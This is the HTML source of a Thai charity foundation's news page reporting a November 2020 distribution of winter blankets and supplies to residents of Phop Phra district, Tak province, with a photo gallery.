		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/26012026/619294325.jpg" alt="" />
		
		<span class="created-date">25 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4472:pm2-7&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แจกหน้ากากอนามัยให้แก่ประชาชนเพื่อป้องกันฝุ่น PM2.5 ในพื้นที่จังหวัดอุดรธานี และจังหวัดหนองคาย 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Volunteer/2026/01/25012026/620073594.jpg" alt="" />
		
		<span class="created-date">25 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4471:2026-01-26-09-07-51&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เคลื่อนย้ายร่างผู้อุทิศร่างกายเพื่อการศึกษา (อาจารย์ใหญ่) เพื่อรอประกอบพิธีพระราชทานเพลิงศพ (เป็นกรณีพิเศษ)			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Visit/2026/01/24012026/619331955.jpg" alt="" />
		
		<span class="created-date">24 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4470:2026-01-26-08-45-42&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะเจ้าหน้าที่บริหารมูลนิธิป่อเต็กตึ๊ง ให้การต้อนรับคณะศึกษาดูงานของสถาบันการแพทย์ฉุกเฉิน (สพฉ.)			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/24012026/621601708.jpg" alt="" />
		
		<span class="created-date">24 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4469:pm2-6&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง ฝ่ายสาธารณภัย แจกหน้ากากอนามัยให้แก่ประชาชนเพื่อป้องกันฝุ่น PM2.5 ในพื้นที่ภาคอีสาน จังหวัดขอนแก่น 			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-orange" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_002.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1328:2563-328112020&amp;catid=62:other-service&amp;Itemid=112" itemprop="url" title=" &quot;มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค&quot; ประจำปี 2563 ภาคเหนือ สายที่ 3 ในพื้นที่จังหวัดตาก (ต่อเนื่อง)">
				 &quot;มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค&quot; ประจำปี 2563 ภาคเหนือ สายที่ 3 ในพื้นที่จังหวัดตาก (ต่อเนื่อง)</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยหนาว</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-11-28T19:49:19+07:00" itemprop="datePublished">
					28 พฤศจิกายน 2563          <meta  itemprop="datePublished" content="2020-11-28T19:49:19+07:00" />
          <meta  itemprop="dateModified" content="2020-11-28T19:49:19+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1328:2563-328112020&amp;catid=62&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=a5d86444c1b830a6cd8de93149f6d2a8fc76b89d" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    วันที่ 28 พฤศจิกายน 2563 เวลา 09.30 น. คุณวุฒิชัย อภิวัฒนกุลชัย ผู้จัดการมูลนิธิป่อเต็กตึ๊ง พร้อมด้วยคุณศิริพร กระจ่างหล้า รักษาการหัวหน้าแผนกสังคมสงเคราะห์ คุณศุภรัตน์ สมบัติเจริญไทย ผู้ช่วยหัวหน้าแผนกสังคมฯ และเจ้าหน้าที่แผนกสังคมฯ มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคให้แก่ผู้ประสบภัยหนาว จำนวน 250 ชุด ในพื้นที่<span class="text_exposed_show">อำเภอพบพระ จำนวน 3 จุด ดังนี้</span></span></p>
<div class="text_exposed_show">
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 1 บริเวณวัดพบพระเหนือ บ้านพบพระเหนือ หมู่ 1</span><br /><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 2 บริเวณวัดพระใต้ บ้านพบพระกลาง หมู่ 2</span><br /><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">และ จุดที่ 3 บริเวณเทศบาลตำบลพบพระ บ้านพบพระใต้-พบพระทรายงาม หมู่ 3 - หมู่ 7</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">โดยมี คุณชุมเอก ออตัญติกุล รองประธานมูลนิธิแม่สอด พร้อมด้วย คุณภานุวัฒน์ ประจวบดี รองนายกเทศมนตรีตำบลพบพระ ร่วมในพิธีมอบฯ</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_010.jpg" alt="" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId03c33f4e8c" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_001.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_001.jpg" title="Click to enlarge image 28112020_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_002.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_002.jpg" title="Click to enlarge image 28112020_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_003.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_003.jpg" title="Click to enlarge image 28112020_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_004.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_004.jpg" title="Click to enlarge image 28112020_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_005.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_005.jpg" title="Click to enlarge image 28112020_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_006.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_006.jpg" title="Click to enlarge image 28112020_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_007.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_007.jpg" title="Click to enlarge image 28112020_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_008.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_008.jpg" title="Click to enlarge image 28112020_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_009.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_009.jpg" title="Click to enlarge image 28112020_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_010.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_010.jpg" title="Click to enlarge image 28112020_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_011.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_011.jpg" title="Click to enlarge image 28112020_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_012.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_012.jpg" title="Click to enlarge image 28112020_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_013.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_013.jpg" title="Click to enlarge image 28112020_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_014.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_014.jpg" title="Click to enlarge image 28112020_014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_015.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_015.jpg" title="Click to enlarge image 28112020_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_016.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_016.jpg" title="Click to enlarge image 28112020_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_017.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_017.jpg" title="Click to enlarge image 28112020_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_018.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_018.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_018.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_018.jpg" title="Click to enlarge image 28112020_018.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_018.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_019.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_019.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_019.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_019.jpg" title="Click to enlarge image 28112020_019.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_019.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_020.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_020.jpg" title="Click to enlarge image 28112020_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_021.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_021.jpg" title="Click to enlarge image 28112020_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_022.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_022.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_022.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_022.jpg" title="Click to enlarge image 28112020_022.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_022.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_023.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_023.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_023.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_023.jpg" title="Click to enlarge image 28112020_023.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_023.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/28112020/28112020_024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 28112020_024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_024.jpg" target="_blank" data-fancybox="gallery03c33f4e8c">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 28112020_024.jpg" title="Click to enlarge image 28112020_024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_03c33f4e8c_28112020_024.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
</div>
